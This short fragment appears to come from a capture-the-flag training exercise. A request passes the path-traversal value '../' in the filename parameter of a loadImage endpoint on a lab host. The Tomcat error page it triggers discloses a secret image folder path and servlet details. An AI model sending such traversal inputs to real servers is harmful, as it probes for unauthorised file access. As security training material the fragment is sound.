 192.168.56.106/loadImage?filename=../
HTTP Status 500 – Internal Server Error
Type Exception Report
Message /usr/local/tomcat/secretimagefolder_a5ty2/.. (Is a directory)
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
java.io.FileNotFoundException: /usr/local/tomcat/secretimagefolder_a5ty2/.. (Is a directory)
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)
java.io.FileInputStream.<init>(FileInputStream.java:138)
lk.whitehat.training.ctf.ctf001.ImageLoader.doGet(ImageLoader.java:45)
javax.servlet.http.HttpServlet.service(HttpServlet.java:635)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Note The full stack trace of the root cause is available in the server logs.
Apache Tomcat/8.5.41